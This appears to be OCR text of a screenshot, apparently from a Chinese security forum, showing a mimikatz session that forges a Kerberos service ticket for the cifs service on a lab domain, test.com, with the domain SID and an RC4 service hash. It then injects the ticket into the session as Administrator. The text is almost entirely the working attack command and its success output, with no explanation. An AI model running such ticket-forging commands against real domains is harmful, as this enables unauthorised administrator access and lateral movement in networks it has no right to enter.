 mimikatz # kerberos::golden /user:Administrator /domain:test.com /sid:S-1-5-21-2
273191065-1635484360-3888421177-500 /target:WIN-MPPGQR2OWEC.test.com /service:ci
fs /rc4:fac5d668099409cb6fa223a32ea493b6 /user:c3 /ptt
User      : Administrator
Domain    : test.com (TEST)
SID       : S-1-5-21-2273191065-1635484360-3888421177-500
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: fac5d668099409cb6fa223a32ea493b6 - rc4_hmac_nt
Service   : cifs
Target    : WIN-MPPGQR2OWEC.test.com
Lifetime  : 2021/6/11 22:27:28 ; 2031/6/9 22:27:28 ; 2031/6/9 22:27:28
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
看雪
Golden ticket for 'Administrator @ test.com' successfully submitted for current
session